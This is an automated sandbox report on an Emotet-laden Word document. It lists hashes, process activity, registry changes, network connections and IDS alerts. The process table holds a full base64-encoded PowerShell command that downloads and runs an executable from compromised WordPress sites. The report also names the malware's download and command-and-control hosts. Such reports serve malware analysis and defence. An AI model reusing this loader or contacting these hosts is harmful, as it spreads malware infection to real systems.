| File name: | Datendatei-9967.doc |
| Full analysis: | https://app.any.run/tasks/ec7e066c-e11f-4a2b-aec5-a59624ed86c8 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |

| Analysis date: | September 19, 2019, 08:37:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 06735314E2D43A58B58A44F764E04C94 |
| SHA1: | 0CA793A90BD84DC2274D2D752E1241A7B4507F08 |
| SHA256: | C3629DCB208AA5022FEFC4ADEB06BAC2CF527A7DED352A04EA1DB1117932ADB9 |
| SSDEEP: | 3072:UTiIwWbUtNyer/yR5DpQKajNDu1CkB9X4fAUA:4i7FtcoKDpQZqQkrNUA |
MALICIOUS
Application was dropped or rewritten from another process
- 279.exe (PID: 3272)
- 279.exe (PID: 2524)
- easywindow.exe (PID: 2352)
- easywindow.exe (PID: 3124)
Downloads executable files from the Internet
- powershell.exe (PID: 3944)
Emotet process was detected
- 279.exe (PID: 2524)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3944)
Creates files in the user directory
- powershell.exe (PID: 3944)
PowerShell script executed
- powershell.exe (PID: 3944)
Executable content was dropped or overwritten
- powershell.exe (PID: 3944)
- 279.exe (PID: 2524)
Starts itself from another location
- 279.exe (PID: 2524)
Connects to server without host name
- easywindow.exe (PID: 3124)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3424)
Creates files in the user directory
- WINWORD.EXE (PID: 3424)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x4fd1b7d1 |
| ZipCompressedSize: | 583 |
| ZipUncompressedSize: | 5547 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:09:16 06:10:00Z |
| ModifyDate: | 2019:09:16 06:10:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | 110 |
| Characters: | 632 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 5 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 741 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
40
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2352 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 279.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2524 | --5445cc72 | C:\Users\admin\279.exe | 279.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3124 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3272 | "C:\Users\admin\279.exe" | C:\Users\admin\279.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3424 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Datendatei-9967.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3944 | powershell -enco JABrAEsAbgBtAFAAUwA9ACcAUwBZAHAAMwBxAFIAJwA7ACQAWgBNAFEAUwBfAG0AYQAgAD0AIAAnADIANwA5ACcAOwAkAGMATwBqAHAAOABtAD0AJwBLAHcAaABUAF8AZgAnADsAJABvAGMAQQA3AGYAegB2AEgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFoATQBRAFMAXwBtAGEAKwAnAC4AZQB4AGUAJwA7ACQAagBRAGoASgAyAHYAbgBTAD0AJwBtAEkAaAAxADYAXwBIACcAOwAkAHQAVgBmAFUAWQBtAE8AXwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBlAHQALgBXAGUAQgBDAEwASQBFAE4AVAA7ACQAYwBKAEUAaQBzAHQAcwA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHMAdQBuAGYAbABhAGcAcwB0AGUAZQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdAAzAGEAbwBoADMAMQA1ADQAOQA2AC8AQABoAHQAdABwAHMAOgAvAC8AaABvAHQAZQBsAGsAcgBvAG0AZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdABhAGsAagAwADUANQA5ADMAMgAvAEAAaAB0AHQAcAA6AC8ALwBmAG8AbABsAG8AdwBlAHIAZwBvAGQAcwAuAGMAbwBtAC8AZgB1AGwAbABiAGEAYwBrAHUAcAAvAGgAZgAwAG8AdAAwADQANgA2ADMALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHMAdABhAHIAdAB1AHAAZgBvAHIAYgB1AHMAaQBuAGUAcwBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZgB1ADEAMAA5ADAAMgAwAC8AQABoAHQAdABwAHMAOgAvAC8AcgBlAGYAZgBlAHIAYQBsAHMAdABhAGYAZgAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG4ANgA5AC8AJwAuACIAUwBQAGAAbABJAFQAIgAoACcAQAAnACkAOwAkAEsAUQBsAHUAaQB0AD0AJwBiAHEAOQBYADQAWgAnADsAZgBvAHIAZQBhAGMAaAAoACQAdwB6AG0AMABIAHEAagA3ACAAaQBuACAAJABjAEoARQBpAHMAdABzACkAewB0AHIAeQB7ACQAdABWAGYAVQBZAG0ATwBfAC4AIgBkAGAAbwBXAGAATgBMAE8AQQBkAGAARgBpAEwARQAiACgAJAB3AHoAbQAwAEgAcQBqADcALAAgACQAbwBjAEEANwBmAHoAdgBIACkAOwAkAEIAcwBCAEwAegBsAFIARwA9ACcAbgBrAFgAMgBpAEwAQwBiACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAbwBjAEEANwBmAHoAdgBIACkALgAiAEwAYABFAE4AZwBgAFQASAAiACAALQBnAGUAIAAyADEAMAAyADUAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGEAYABSAHQAIgAoACQAbwBjAEEANwBmAHoAdgBIACkAOwAkAGEAQQBiAFcAdABHAD0AJwBBADIAdQBXADEANQBSACcAOwBiAHIAZQBhAGsAOwAkAE8AbQBfAGYATABwADgANwA9ACcARwB3AFYAYgBXAHUANgBmACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHIARABpAG8AZgBpAEMAPQAnAGMAOABSAEYAUQBKACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 086
Read events
1 318
Write events
763
Delete events
5
Modification events
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9# |
Value: 397F2300600D0000010000000000000000000000 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 600D00002C0DE170C56ED50100000000 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | a $ |
Value: 61202400600D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | a $ |
Value: 61202400600D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3424) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
44
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9B99.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\65AB2CA4.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2204CE52.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AF5B1230.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C841A7BE.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8F496A7C.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\68F541EA.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DEE20188.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E99948D6.wmf | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\75476354.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3944 | powershell.exe | GET | 200 | 192.169.245.167:80 | http://www.sunflagsteel.com/wp-content/t3aoh315496/ | US | executable | 74.0 Kb | suspicious |
3124 | easywindow.exe | POST | — | 189.244.245.238:80 | http://189.244.245.238/splash/img/ringin/merge/ | MX | — | — | malicious |
3124 | easywindow.exe | POST | — | 189.129.4.186:80 | http://189.129.4.186/cookies/ | MX | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3944 | powershell.exe | 192.169.245.167:80 | www.sunflagsteel.com | GoDaddy.com, LLC | US | suspicious |
3124 | easywindow.exe | 189.129.4.186:80 | — | Uninet S.A. de C.V. | MX | malicious |
— | — | 189.244.245.238:80 | — | Uninet S.A. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.sunflagsteel.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3944 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3944 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3944 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |